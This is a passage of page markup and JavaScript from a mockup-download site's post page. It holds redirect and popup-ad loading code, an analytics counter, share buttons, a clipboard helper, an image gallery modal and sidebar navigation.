        go_current        = pre_current.includes("?")?pre_current+"&c=1":pre_current+"?c=1";
    }
    else if(dir_type == 'arsae')
    {
        
        go_current            = ars + '/?arsae='+ encodeURIComponent(go_current) + '&arsae_ref='+ encodeURIComponent(reff);
    }

</script>
<script  src="https://cdn.jsdelivr.net/gh/vyantagc/vyantagc/popme-double-ads4.js" ></script>

<script type="text/javascript">
    var sc_project=12696175; 
    var sc_invisible=1; 
    var sc_security="128473ef"; 
    </script>
    <script type="text/javascript"
    src="https://www.statcounter.com/counter/counter.js"
    async></script>
    <noscript><div class="statcounter"><a title="Web Analytics
    Made Easy - Statcounter" href="https://statcounter.com/"
    target="_blank"><img class="statcounter"
    src="https://c.statcounter.com/12696175/0/128473ef/1/"
    alt="Web Analytics Made Easy - Statcounter"
    referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>






    
<script defer src="/js/clipboard.min.1626706afc88d95ebe1173b553ec732c6dc82a576989315fdf5e7779af738a44.js"></script>

<script defer src="/js/helper/prev.min.js"></script>

<script defer src="/js/helper/prop.min.js"></script>
<script>
  'use strict';
  document.addEventListener('DOMContentLoaded', function () {
    
    var clipInit = false;
    var preChromaElem = document.querySelectorAll('pre.chroma');
    var langCodeElem = document.querySelectorAll('.language-code');
    var dollarCodeElem = document.querySelectorAll('div.language-\\$');
    var gtCodeElem = document.querySelectorAll('div.language-\\>');

    var makeClipboard = function(elem) {
      var code = elem,
          text = elem.textContent;
        
      if (text.length > 15) {
        if (!clipInit) {
          var text, clip = new ClipboardJS('.copy-to-clipboard', {
            text: function (trigger) {
              var codeElem = prev(trigger).querySelectorAll('code');
              if (codeElem.length > 1) {
                text = prev(trigger).querySelector('code[class^="language-"]').textContent;
              } else {
                text = prev(trigger).querySelector('code').textContent;
              }

              return text.replace(/^\$\s/gm, '');
            }
          });

          var inPre;
          clip.on('success', function (e) {
            e.clearSelection();
            inPre = prop(e.trigger.parentNode, 'tagName') == 'PRE';
            e.trigger.setAttribute('aria-label', 'Copied to clipboard!');
            e.trigger.classList.add('tooltipped');
            e.trigger.classList.add('tooltipped-w');
          });

          clip.on('error', function (e) {
            inPre = prop(e.trigger.parentNode, 'tagName') == 'PRE';
            e.trigger.setAttribute('aria-label', e.action.toString());
            e.trigger.classList.add('tooltipped');
            e.trigger.classList.add('tooltipped-w');
          });

          clipInit = true;
        }

        var notAllowedClass = ['language-mermaid', 'language-viz', 'language-wave', 'language-chart', 'language-msc', 'language-flowchart'];
        var isNotAllowedIncluded = false;
        var curClassName = code.getAttribute('class');

        for (var i = 0; i < notAllowedClass.length; i++) {
          if (curClassName && curClassName.startsWith(notAllowedClass[i])) {
            isNotAllowedIncluded = true;
            break;
          }
        }

        if (!isNotAllowedIncluded) {
          if (curClassName) {
            var newClipboardElem = document.createElement('span');
            newClipboardElem.setAttribute('class', 'copy-to-clipboard');
            newClipboardElem.setAttribute('title', 'Copy to clipboard');
            elem.parentNode.parentNode.insertBefore(newClipboardElem, elem.parentNode.nextElementSibling);
          }
        }
      }
    }

    var makeSymbolClipboard = function(elem) {
      var clipboardSpan = document.createElement('span');
      clipboardSpan.setAttribute('class', 'copy-to-clipboard');
      clipboardSpan.setAttribute('title', 'Copy to clipboard');
      elem.parentNode.parentNode.insertBefore(clipboardSpan, elem.parentNode.nextElementSibling);
    }

    preChromaElem ? 
    preChromaElem.forEach(function(elem) {
      elem.querySelectorAll('code').forEach(function(codeElem) {
        makeClipboard(codeElem);
      });
    }) : null;
    
    langCodeElem ? 
    langCodeElem.forEach(function(elem) {
      elem.querySelectorAll('code').forEach(function (codeElem) {
        makeClipboard(codeElem);
      });
    }) : null;

    dollarCodeElem ? 
    dollarCodeElem.forEach(function(elem) {
      elem.querySelectorAll('code').forEach(function (codeElem) {
        makeSymbolClipboard(codeElem);
      });
    }) : null;

    gtCodeElem ?
    gtCodeElem.forEach(function(elem) {
      elem.querySelectorAll('code').forEach(function (codeElem) {
        makeSymbolClipboard(codeElem);
      });
    }) : null;
    
  });
</script>
    <script>
  'use strict';
  
  function wrap(el, wrapper) {
    el.parentNode.insertBefore(wrapper, el);
    wrapper.appendChild(el);
  }

  (function () {
    var singleContentsElem = document.querySelector('.single__contents');
    singleContentsElem ? 
    singleContentsElem.querySelectorAll('pre > code').forEach(function(elem) {
      var dataLang = elem.getAttribute('data-lang');
      var dataLangWrapper = document.createElement('div');
      var code = null;
      var codeTitle = null;

      if (dataLang && dataLang.includes(':')) {
        code = dataLang.split(':')[0];
        codeTitle = dataLang.split(':')[1];

        dataLangWrapper.className = 'language-' + code;
        dataLangWrapper.setAttribute('data-lang', codeTitle);

        elem.className = 'language-' + code;
        elem.setAttribute('data-lang', codeTitle);
        elem.setAttribute('id', codeTitle);
      } else if (!dataLang) {
        dataLangWrapper.setAttribute('data-lang', 'Code');
        dataLangWrapper.className = 'language-code';
      }

      if (!dataLang || codeTitle) {
        wrap(elem.parentNode, dataLangWrapper);
      }

    }) : null;
  })();

  var langCodeElem = document.querySelectorAll('.language-code');
  langCodeElem ? langCodeElem.forEach(function (elem) {
    var newElem = document.createElement('span');
    newElem.className = 'copy-to-clipboard';
    newElem.setAttribute('title', 'Copy to clipboard');
    elem.append(newElem);
  }) : null;
  

  

  
  var dollarCodeElem = document.querySelectorAll('div.language-\\$');
  var gtCodeElem = document.querySelectorAll('div.language-\\>');

  dollarCodeElem ?
  dollarCodeElem.forEach(function(elem) {
    var lnts = elem.parentNode.parentNode ? elem.parentNode.parentNode.querySelectorAll('.lnt') : null;
    lnts ? 
    lnts.forEach(function(lnt) {
      lnt.innerHTML = '$<br/>';
    }) : null;
  }) : null;

  gtCodeElem ?
  gtCodeElem.forEach(function(elem) {
    var lnts = elem.parentNode.parentNode ? elem.parentNode.parentNode.querySelectorAll('.lnt') : null;
    lnts ? 
    lnts.forEach(function(lnt) {
      lnt.innerHTML = '><br/>';
    }) : null;
  }) : null;
  
</script>
    
<div class="donation">
  <div class="donation__message">
    Share on
  </div>
  <div class="donation__icons">
    
    
    
      
        <a href="https://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fotewe.my.id%2fposts%2fbox-with-bottles-mockup%2f" title="Facebook" aria-label="Facebook Share Button" class="donation__item" target="_blank" rel="noreferrer" data-type="share">
          <svg data-name="facebook" enable-background="new 0 0 24 24" viewBox="0 0 24 24" width="35" height="35" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="m15.997 3.985h2.191v-3.816c-.378-.052-1.678-.169-3.192-.169-3.159 0-5.323 1.987-5.323 5.639v3.361h-3.486v4.266h3.486v10.734h4.274v-10.733h3.345l.531-4.266h-3.877v-2.939c.001-1.233.333-2.077 2.051-2.077z"/></svg>
        </a>
      
    
      
        <a href="https://twitter.com/intent/tweet?text=Box%20with%20Bottles%20Mockup&url=https%3a%2f%2fotewe.my.id%2fposts%2fbox-with-bottles-mockup%2f&hashtags=Packaging%20Mockups&via=" title="Twitter" aria-label="Twitter Share Button" class="donation__item" target="_blank" rel="noreferrer" data-type="share">
          <svg data-name="twitter" enable-background="new 0 0 24 24" viewBox="0 0 24 24" width="35" height="35" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="m21.534 7.113c.976-.693 1.797-1.558 2.466-2.554v-.001c-.893.391-1.843.651-2.835.777 1.02-.609 1.799-1.566 2.165-2.719-.951.567-2.001.967-3.12 1.191-.903-.962-2.19-1.557-3.594-1.557-2.724 0-4.917 2.211-4.917 4.921 0 .39.033.765.114 1.122-4.09-.2-7.71-2.16-10.142-5.147-.424.737-.674 1.58-.674 2.487 0 1.704.877 3.214 2.186 4.089-.791-.015-1.566-.245-2.223-.606v.054c0 2.391 1.705 4.377 3.942 4.835-.401.11-.837.162-1.29.162-.315 0-.633-.018-.931-.084.637 1.948 2.447 3.381 4.597 3.428-1.674 1.309-3.8 2.098-6.101 2.098-.403 0-.79-.018-1.177-.067 2.18 1.405 4.762 2.208 7.548 2.208 8.683 0 14.342-7.244 13.986-14.637z"/></svg>
        </a>
      
    
  </div>
</div>


    
    

    <section class="related">
    
    
    <h1 class="related__title">
      <hr class="hr-dots"/>
      <div>
        See Also
      </div>
      <hr class="hr-dots"/>
    </h1>
    <ul class="related-ul">
        
        <li>
          <a href="/posts/plastic-toolcase-mockup-front-view/" class="related__link">Plastic Toolcase Mockup - Front View</a>
        </li>
        
        <li>
          <a href="/posts/can-in-paper-wrap-mockup/" class="related__link">Can in Paper Wrap Mockup</a>
        </li>
        
        <li>
          <a href="/posts/transparent-pack-with-12-glossy-cans-mockup/" class="related__link">Transparent Pack with 12 Glossy Cans Mockup</a>
        </li>
        
        <li>
          <a href="/posts/food-matte-bag-mockup/" class="related__link">Food Matte Bag Mockup</a>
        </li>
        
        <li>
          <a href="/posts/three-330ml-aluminium-cans-with-matte-finish-mockup-hero-shot/" class="related__link">Three 330ml Aluminium Cans With Matte Finish Mockup - Hero Shot</a>
        </li>
        
    </ul>
    
  </section>
    <div class="grow"></div>
<nav class="pagination-single">
  
    
      <a href="https://otewe.my.id/posts/plastic-toolcase-mockup-front-view/" class="pagination-single__left">
        <div class="pagination-single__icon">
          <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0V0z"/><path fill="currentColor" d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42-.39-.39-1.02-.39-1.41 0l-6.59 6.59c-.39.39-.39 1.02 0 1.41l6.59 6.59c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"/></svg>
        </div>
        <div class="pagination-single__left-title">Plastic Toolcase Mockup - Front View</div>      
      </a>
    
    <div class="grow"></div>
    
      <a href="https://otewe.my.id/posts/electric-compact-car-mockup-half-side-view/" class="pagination-single__right">      
        <div class="pagination-single__right-title">Electric Compact Car Mockup - Half Side View</div>
        <div class="pagination-single__icon">
          <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0V0z"/><path fill="currentColor" d="M5 13h11.17l-4.88 4.88c-.39.39-.39 1.03 0 1.42.39.39 1.02.39 1.41 0l6.59-6.59c.39-.39.39-1.02 0-1.41l-6.58-6.6c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L16.17 11H5c-.55 0-1 .45-1 1s.45 1 1 1z"/></svg>
        </div>
      </a>
    
  
</nav>
    
  

    <div class="modal micromodal-slide" id="modal" aria-hidden="true">
  <div class="modal__overlay" tabindex="-1" data-micromodal-close>
    <div class="modal__container" role="dialog" aria-modal="true" aria-labelledby="modal-title">
      
      <div class="modal__content" id="modal-content">
        <div id="mySwipe" class="swipe">
          <div class="swipe-wrap">
          </div>
        </div>
      </div>

      <span class="modal__items">
        
        <span class="modal__header">
          <div class="modal__paging" title="Page Info" aria-label="Current Page">
          </div>
          <div class="modal__icon modal__toolbar modal__toolbar--close" title="Close" aria-label="Close Button" data-micromodal-close>
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" width="25" height="25"><path fill="currentColor" d="M 21.734375 19.640625 L 19.636719 21.734375 C 19.253906 22.121094 18.628906 22.121094 18.242188 21.734375 L 13 16.496094 L 7.761719 21.734375 C 7.375 22.121094 6.746094 22.121094 6.363281 21.734375 L 4.265625 19.640625 C 3.878906 19.253906 3.878906 18.628906 4.265625 18.242188 L 9.503906 13 L 4.265625 7.761719 C 3.882813 7.371094 3.882813 6.742188 4.265625 6.363281 L 6.363281 4.265625 C 6.746094 3.878906 7.375 3.878906 7.761719 4.265625 L 13 9.507813 L 18.242188 4.265625 C 18.628906 3.878906 19.257813 3.878906 19.636719 4.265625 L 21.734375 6.359375 C 22.121094 6.746094 22.121094 7.375 21.738281 7.761719 L 16.496094 13 L 21.734375 18.242188 C 22.121094 18.628906 22.121094 19.253906 21.734375 19.640625 Z"/></svg>
          </div>
          <div class="modal__icon modal__toolbar modal__toolbar--full" title="Full Screen" aria-label="Full Screen Button">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="25" height="25"><path fill="currentColor" d="M 5 3 C 3.9069372 3 3 3.9069372 3 5 L 3 8 A 1.0001 1.0001 0 1 0 5 8 L 5 5 L 8 5 A 1.0001 1.0001 0 1 0 8 3 L 5 3 z M 16 3 A 1.0001 1.0001 0 1 0 16 5 L 19 5 L 19 8 A 1.0001 1.0001 0 1 0 21 8 L 21 5 C 21 3.9069372 20.093063 3 19 3 L 16 3 z M 3.984375 14.986328 A 1.0001 1.0001 0 0 0 3 16 L 3 19 C 3 20.093063 3.9069372 21 5 21 L 8 21 A 1.0001 1.0001 0 1 0 8 19 L 5 19 L 5 16 A 1.0001 1.0001 0 0 0 3.984375 14.986328 z M 19.984375 14.986328 A 1.0001 1.0001 0 0 0 19 16 L 19 19 L 16 19 A 1.0001 1.0001 0 1 0 16 21 L 19 21 C 20.093063 21 21 20.093063 21 19 L 21 16 A 1.0001 1.0001 0 0 0 19.984375 14.986328 z"/></svg>
          </div>
          <div class="modal__icon modal__toolbar modal__toolbar--normal" title="Normal Screen" aria-label="Normal Screen Button">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" width="25" height="25"><path fill="currentColor" d="M 16.96875 4.972656 C 15.867188 4.988281 14.984375 5.894531 15 7 L 15 15 L 7 15 C 6.277344 14.988281 5.609375 15.367188 5.246094 15.992188 C 4.878906 16.613281 4.878906 17.386719 5.246094 18.007813 C 5.609375 18.632813 6.277344 19.011719 7 19 L 19 19 L 19 7 C 19.007813 6.460938 18.796875 5.941406 18.414063 5.558594 C 18.03125 5.175781 17.511719 4.964844 16.96875 4.972656 Z M 32.96875 4.972656 C 31.921875 4.988281 31.0625 5.8125 31.003906 6.859375 C 31 6.90625 31 6.953125 31 7 L 31 19 L 43 19 C 43.066406 19 43.132813 19 43.199219 18.992188 C 44.269531 18.894531 45.070313 17.972656 45.015625 16.902344 C 44.964844 15.828125 44.074219 14.988281 43 15 L 35 15 L 35 7 C 35.007813 6.460938 34.796875 5.941406 34.414063 5.558594 C 34.03125 5.175781 33.511719 4.964844 32.96875 4.972656 Z M 7 31 C 6.277344 30.988281 5.609375 31.367188 5.246094 31.992188 C 4.878906 32.613281 4.878906 33.386719 5.246094 34.007813 C 5.609375 34.632813 6.277344 35.011719 7 35 L 15 35 L 15 43 C 14.988281 43.722656 15.367188 44.390625 15.992188 44.753906 C 16.613281 45.121094 17.386719 45.121094 18.007813 44.753906 C 18.632813 44.390625 19.011719 43.722656 19 43 L 19 31 Z M 31 31 L 31 43 C 30.988281 43.722656 31.367188 44.390625 31.992188 44.753906 C 32.613281 45.121094 33.386719 45.121094 34.007813 44.753906 C 34.632813 44.390625 35.011719 43.722656 35 43 L 35 35 L 43 35 C 43.722656 35.011719 44.390625 34.632813 44.753906 34.007813 C 45.121094 33.386719 45.121094 32.613281 44.753906 31.992188 C 44.390625 31.367188 43.722656 30.988281 43 31 Z"/></svg>
          </div>
        </span>
        
        <div class="modal__icon modal__arrow modal__arrow--left" title="Arrow Left" aria-label="Arrow Left Button">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" width="28" height="28"><path fill="currentColor" d="M 23.28125 11 L 10 10 L 10 6.851563 C 10 6.523438 9.839844 6.277344 9.519531 6.03125 C 9.199219 5.949219 8.878906 5.949219 8.640625 6.113281 C 5.359375 8.410156 2.238281 12.257813 2.160156 12.421875 C 2.082031 12.578125 2.007813 12.8125 2.003906 12.976563 C 2.003906 12.980469 2 12.988281 2 12.992188 C 2 13.15625 2.078125 13.402344 2.160156 13.484375 C 2.238281 13.648438 5.28125 17.507813 8.640625 19.804688 C 8.960938 19.96875 9.28125 20.050781 9.519531 19.886719 C 9.839844 19.722656 10 19.476563 10 19.148438 L 10 16 L 23.28125 15 C 23.679688 14.679688 24 13.875 24 12.992188 C 24 12.195313 23.761719 11.320313 23.28125 11 Z"/></svg>
        </div>
        
        <div class="modal__icon modal__arrow modal__arrow--right" title="Arrow Right" aria-label="Arrow Right Button">

          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" width="28" height="28"><path fill="currentColor" d="M 2.71875 11.023438 L 16 10.023438 L 16 6.875 C 16 6.546875 16.160156 6.300781 16.480469 6.054688 C 16.800781 5.972656 17.121094 5.972656 17.359375 6.136719 C 20.640625 8.433594 23.761719 12.28125 23.839844 12.445313 C 23.917969 12.601563 23.992188 12.835938 23.996094 13 C 23.996094 13.003906 24 13.011719 24 13.015625 C 24 13.179688 23.921875 13.425781 23.839844 13.507813 C 23.761719 13.671875 20.71875 17.53125 17.359375 19.828125 C 17.039063 19.992188 16.71875 20.074219 16.480469 19.910156 C 16.160156 19.746094 16 19.5 16 19.171875 L 16 16.023438 L 2.71875 15.023438 C 2.320313 14.703125 2 13.898438 2 13.015625 C 2 12.21875 2.238281 11.34375 2.71875 11.023438 Z"/></svg>
        </div>

        <div class="modal__caption">
          <div class="modal__caption--text">
          </div>
        </div>

      </span>
    </div>
  </div>
</div>


<script defer src="/js/swipe.min.feb438efb7ca009ecd7fc2ac3ad2fced4840990b2798d81f87137f2dc6281f05.js"></script>

<script defer src="/js/micromodal.min.de01b44b2f383056bbcaf6ee921fd385d79108ec1129afd0eb2f3f5a07e11f45.js"></script>

<script defer src="/js/helper/fadeinout.min.js"></script>

<script>
document.addEventListener('DOMContentLoaded', function () {
  
   
  var docElem = document.documentElement;

   
  function openFullscreen() {
    if (docElem.requestFullscreen) {
      docElem.requestFullscreen();
    } else if (docElem.mozRequestFullScreen) {  
      docElem.mozRequestFullScreen();
    } else if (docElem.webkitRequestFullscreen) {  
      docElem.webkitRequestFullscreen();
    } else if (docElem.msRequestFullscreen) {  
      docElem.msRequestFullscreen();
    }
  }

   
  function closeFullscreen() {
    if (document.fullscreenElement ||
      document.webkitFullscreenElement ||
      document.mozFullScreenElement) {
      if (document.exitFullscreen) {
        document.exitFullscreen();
      } else if (document.mozCancelFullScreen) {  
        document.mozCancelFullScreen();
      } else if (document.webkitExitFullscreen) {  
        document.webkitExitFullscreen();
      } else if (document.msExitFullscreen) {  
        document.msExitFullscreen();
      }
    }
  }

  var modal = document.getElementById('modal');
  var galleryContainerElem = document.querySelector('.gallery__container');
  var swipeWrapElem = document.querySelector('.swipe-wrap');
  var mySwipeElem = document.getElementById('mySwipe');
  var arrowLeftElem = document.querySelector('.modal__arrow--left');
  var arrowRightElem = document.querySelector('.modal__arrow--right');
  var closeElem = document.querySelector('.modal__toolbar--close');
  var fullElem = document.querySelector('.modal__toolbar--full');
  var normalElem = document.querySelector('.modal__toolbar--normal');
  var captionElem = document.querySelector('.modal__caption');
  var pagingElem = document.querySelector('.modal__paging');
  var itemsElem = document.querySelector('.modal__items');
  var imgTotalNum = null;
  var myFadeTimeout = null;
  var mySwipe = null;
  var keydownFunction = function (e) {
    if (e.key === 'ArrowRight') {
      if (modal && modal.classList.contains('is-open')) {
        mySwipe.next();
      }
    } else if (e.key === 'ArrowLeft') {
      if (modal && modal.classList.contains('is-open')) {
        mySwipe.prev();
      }
    }
  }

  if (galleryContainerElem) {
    imgTotalNum = galleryContainerElem.querySelectorAll('img').length;
  } else {
    galleryContainerElem = document.querySelector('.single__contents');
    imgTotalNum = galleryContainerElem.querySelectorAll('img').length;
  }

  MicroModal.init({
    onClose: function () {
      if (mySwipe) {
        mySwipe.kill();
        mySwipe = null;
        closeFullscreen();
      }
      window.removeEventListener('keydown', keydownFunction);
    },
    disableScroll: true,
    disableFocus: true,
    awaitOpenAnimation: false,
    awaitCloseAnimation: false,
    debugMode: false,
  });

  var imageLoad = function(src) {
    return new Promise(function(resolve, reject) {
      var newImg = new Image;
      newImg.onload = function() {
        resolve(newImg);
      }
      newImg.onerror = reject;
      newImg.src = src;
    });
  }

  galleryContainerElem.querySelectorAll('img').forEach(function (elem, idx) {
    elem.style.cursor = 'pointer';

    var clonedElem = elem.cloneNode(true);
    clonedElem.style.maxHeight = '100%';
    clonedElem.style.maxWidth = '100%';
    clonedElem.onclick = function (e) {
      e.stopPropagation();
    }

    var wrapper = document.createElement('div');
    wrapper.style.width = '100%';
    wrapper.style.height = '100vh';
    wrapper.setAttribute('data-micromodal-close', '');
    wrapper.onclick = function () {
      if (mySwipe) {
        mySwipe.kill();
        mySwipe = null;
      }
    }
    wrapper.onmouseenter = function () {
      clearTimeout(myFadeTimeout);
      fadeIn(itemsElem, 200);
    };
    wrapper.onmouseleave = function () {
      myFadeTimeout = setTimeout(function () {
        fadeOut(itemsElem, 200);
      }, 2500);
    }
    wrapper.ontouchstart = function() {
      fadeIn(itemsElem, 200);
    }
    wrapper.append(clonedElem);
    swipeWrapElem.append(wrapper);

    elem.addEventListener('click', async function (e) {
      MicroModal.show('modal');
      if (mySwipe) {
        mySwipe.kill();
        mySwipe = null;
      }

      var imgSrc = e.target.getAttribute('data-src') || e.target.getAttribute('src');
      var img = await imageLoad(imgSrc);
      clonedElem.style.width = img.width + 'px';
      clonedElem.style.height = img.height + 'px';
      
      
      mySwipe = new Swipe(mySwipeElem, {
        startSlide: idx,
        draggable: true,
        autoRestart: false,
        continuous: false,
        disableScroll: true,
        stopPropagation: true,
        callback: async function (index, element) {
          
          var imgElem = element.querySelector('img');
          var imgSrc = imgElem.getAttribute('data-src') || imgElem.getAttribute('src');
          var img = await imageLoad(imgSrc);
          imgElem.style.width = img.width + 'px';
          imgElem.style.height = img.height + 'px';

          
          if (captionElem && imgElem) {
            var caption = null;
            if (imgElem.getAttribute('data-caption')) {
              caption = imgElem.getAttribute('data-caption');
            } else if (imgElem.getAttribute('title')) {
              caption = imgElem.getAttribute('title');
            } else if (imgElem.getAttribute('alt')) {
              caption = imgElem.getAttribute('alt');
            } else {
              caption = imgElem.getAttribute('src');
            }

            captionElem.querySelector('.modal__caption--text').innerText = caption;
            pagingElem.innerText = (index + 1) + ' / ' + imgTotalNum;

            clearTimeout(myFadeTimeout);
            fadeIn(itemsElem, 200);
          }
        },
      });

      fadeIn(itemsElem);

      
      if (captionElem) {
        var caption = null;
        if (e.target.getAttribute('data-caption')) {
          caption = e.target.getAttribute('data-caption');
        } else if (e.target.getAttribute('title')) {
          caption = e.target.getAttribute('title');
        } else if (e.target.getAttribute('alt')) {
          caption = e.target.getAttribute('alt');
        } else {
          caption = e.target.getAttribute('src');
        }

        captionElem.querySelector('.modal__caption--text').innerText = caption;
        pagingElem.innerText = (idx + 1) + ' / ' + imgTotalNum;
      }

      if (normalElem && fullElem) {
        normalElem.style.zIndex = -1;
        normalElem.style.opacity = 0;
        fullElem.style.zIndex = 25;
        fullElem.style.opacity = 1;
      }
    });

    window.addEventListener('keydown', keydownFunction);
  });

  arrowLeftElem ?
    arrowLeftElem.addEventListener('click', function (e) {
      if (mySwipe) {
        mySwipe.prev();
      }
    }) : null;
  arrowRightElem ?
    arrowRightElem.addEventListener('click', function (e) {
      if (mySwipe) {
        mySwipe.next();
      }
    }) : null;

  closeElem ?
    closeElem.addEventListener('click', function () {
      if (mySwipe) {
        mySwipe.kill();
        mySwipe = null;
      }
      closeFullscreen();
      MicroModal.close('modal');
    }) : null;

  fullElem ?
    fullElem.addEventListener('click', function (e) {
      openFullscreen();
      if (normalElem) {
        normalElem.style.zIndex = 25;
        normalElem.style.opacity = 1;
        fullElem.style.zIndex = -1;
        fullElem.style.opacity = 0;
      }
    }) : null;

  normalElem ?
    normalElem.addEventListener('click', function (e) {
      closeFullscreen();
      if (fullElem) {
        fullElem.style.zIndex = 25;
        fullElem.style.opacity = 1;
        normalElem.style.zIndex = -1;
        normalElem.style.opacity = 0;
      }
    }) : null;
  
});
</script>

    <div class="hide">
      

<div class="search">
  <span class="icon">
    <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" fill="currentColor" viewBox="0 0 24 24"><path fill="none" d="M0 0h24v24H0V0z"/><path d="M15.5 14h-.79l-.28-.27c1.2-1.4 1.82-3.31 1.48-5.34-.47-2.78-2.79-5-5.59-5.34-4.23-.52-7.79 3.04-7.27 7.27.34 2.8 2.56 5.12 5.34 5.59 2.03.34 3.94-.28 5.34-1.48l.27.28v.79l4.25 4.25c.41.41 1.08.41 1.49 0 .41-.41.41-1.08 0-1.49L15.5 14zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg>
  </span>
  <input id="search" aria-label="Site Search" class="input" type="text" placeholder="Search" autocomplete="off">
  <div id="search-results" class="dropdown">
    <div id="search-menu" class="dropdown-menu" role="menu">
    </div>
  </div>
</div>


    </div>
  </div>
</main>


<aside class="single__side main-side">
  
<div class="sidebar">
    

    
    

    
        
        
            
        
            
        
            
        
            
        
            
        
            
        

        
        <section class="sidebar-recent">
            <a href="/posts/" class="sidebar-recent__title p2">Posts</a>
            <ul class="sidebar-recent__ul">
                
                    <li>
                        <a href="/posts/off-road-suv-mockup-side-view/" class="sidebar-recent__a p2">Off-Road SUV Mockup - Side View</a>
                    </li>
                
                    <li>
                        <a href="/posts/three-25ml-matte-metallic-sport-nutrition-bottles-mockup/" class="sidebar-recent__a p2">Three 25ml Matte Metallic Sport Nutrition Bottles Mockup</a>
                    </li>
                
                    <li>
                        <a href="/posts/kraft-paper-bag-with-window-mockup-half-side-view/" class="sidebar-recent__a p2">Kraft Paper Bag With Window Mockup - Half Side View</a>
                    </li>
                
                    <li>
                        <a href="/posts/electric-compact-car-mockup-front-view-high-angle-shot/" class="sidebar-recent__a p2">Electric Compact Car Mockup - Front View  (High-Angle Shot)</a>
                    </li>
                
                    <li>
                        <a href="/posts/transparent-shrink-pack-with-6-plastic-bottles-mockup-half-side-view/" class="sidebar-recent__a p2">Transparent Shrink Pack with 6 Plastic Bottles Mockup - Half Side View</a>
                    </li>
                
            </ul>
        </section>
        <hr class="hr-fade sidebar-hr" />
        
    
</div>

<div class="taxo-root">

<div class="taxo">
    <section>
        <span class="title p2">
            <a href="/tags/" class="taxo__title">
                Tags
            </a>
        </span>
        
        
        
            <span class="tag">
                <a href="/tags/apparel-mocksups/" class="is-tags taxo__link" data-dir="ltr">
                    <span class="taxo__text">
                        Apparel mocksups
                    </span>
                    <span class="taxo__num" dir="auto">
                        363
                    </span>
                </a>
            </span>
        
        
        
            <span class="tag">
                <a href="/tags/exclusive-object-mockups/" class="is-tags taxo__link" data-dir="ltr">
                    <span class="taxo__text">
                        Exclusive Object Mockups
                    </span>
                    <span class="taxo__num" dir="auto">
                        884
                    </span>
                </a>
            </span>
        
        
        
            <span class="tag">
                <a href="/tags/index/" class="is-tags taxo__link" data-dir="ltr">
                    <span class="taxo__text">
                        index
                    </span>
                    <span class="taxo__num" dir="auto">
                        1
                    </span>
                </a>
            </span>
        
        
        
            <span class="tag">
                <a href="/tags/packaging-mockups/" class="is-tags taxo__link" data-dir="ltr">
                    <span class="taxo__text">
                        Packaging Mockups
                    </span>
                    <span class="taxo__num" dir="auto">
                        1743
                    </span>
                </a>
            </span>
        
        
        
            <span class="tag">
                <a href="/tags/t-shirt-mockups/" class="is-tags taxo__link" data-dir="ltr">
                    <span class="taxo__text">
                        T-shirt Mockups
                    </span>
                    <span class="taxo__num" dir="auto">
                        213
                    </span>
                </a>
            </span>
        
        
        
            <span class="tag">
                <a href="/tags/vehicle-mockups/" class="is-tags taxo__link" data-dir="ltr">
                    <span class="taxo__text">
                        Vehicle Mockups
                    </span>
                    <span class="taxo__num" dir="auto">
                        919
                    </span>
                </a>
            </span>
        
        
    </section>
</div>




</div>
<hr class="hr-fade sidebar-hr" />


</aside>

<script>
  
  
  

  var enableToc = JSON.parse("true");
  var toc = JSON.parse("null");
  var tocPosition = JSON.parse("\"inner\"");
  
  var singleMainElem = document.querySelector('.single__main');
  var singleSideElem = document.querySelector('.single__side');

  enquire.register("screen and (max-width: 769px)", {
    match: function () {
      if ((enableToc || toc) && tocPosition !== "outer") {
        if (singleMainElem && singleSideElem) {
          singleMainElem.classList.remove('main-main');
          singleMainElem.classList.add('main');
          singleSideElem.classList.remove('main-side');
          singleSideElem.classList.add('hide');
        }
      } else if (tocPosition === "outer") {
        if (singleMainElem && !singleMainElem.classList.contains('main-main')) {
          singleMainElem.classList.remove('main-main');
          singleMainElem.classList.add('main');
        }
        if (singleSideElem && !singleSideElem.classList.contains('hide')) {
          singleSideElem.classList.add('hide');
        }
      }
    },
    unmatch: function () {
      if ((enableToc || toc) && tocPosition !== "outer") {
        singleMainElem.classList.remove('main');
        singleMainElem.classList.add('main-main');
        singleSideElem.classList.remove('hide');
        singleSideElem.classList.add('main-side');
      } else if (tocPosition === "outer") {
        if (singleMainElem && !singleMainElem.classList.contains('main-main')) {
          singleMainElem.classList.remove('main-main');
          singleMainElem.classList.add('main');
        }
        if (singleSideElem && !singleSideElem.classList.contains('hide')) {
          singleSideElem.classList.add('hide');
        }
      }

      var navCollapseBtn = document.querySelector('.navbar__burger');
      var navCollapse = document.getElementsByClassName('navbarm__collapse')[0];
      if (navCollapse) {
        navCollapse.setAttribute('data-open', false);
        navCollapse.style.maxHeight = 0;
        navCollapseBtn.classList.remove('is-active');
      }
      document.getElementsByClassName('navbar__menu')[0].classList.remove('is-active');
      document.getElementsByClassName('mobile-search')[0].classList.add('hide');
    },
    setup: function () { },
    deferSetup: true,
    destroy: function () { },
  });
</script>





<script defer src="/js/helper/getParents.min.js"></script>

<script defer src="/js/helper/closest.min.js"></script>

<script defer src="/js/helper/prev.min.js"></script>

<script defer src="/js/helper/prop.min.js"></script>

<script defer src="/js/helper/fadeinout.min.js"></script>

<script defer src="/js/helper/throttle.min.js"></script>



















































<script>
  'use strict';

  window.onload = function() {
    var navbar = document.querySelector('.navbar');
    var singleContentsElem = document.querySelector('.single__contents');

    
